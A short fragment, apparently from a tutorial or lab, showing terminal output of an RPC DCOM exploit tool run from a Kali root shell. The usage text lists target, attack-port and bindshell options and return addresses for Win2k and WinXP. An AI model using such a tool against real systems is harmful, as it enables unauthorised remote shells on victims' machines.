 root@kali:/tmp# ./76.exe
RPC DCOM exploit coded by .:[oc192.us]:. Security
Usage:
./76.exe -d <host> [options]
Options:
-d: Hostname to attack [Required]
-t: Type [Default: 0]
-r: Return address [Default: Selected from target]
-p: Attack port [Default: 135]
-l: Bindshell port [Default: 666]
Types:
0 [0x0018759f]: [Win2k-Universal]
1 [0x0100139d]: [WinXP-Universal]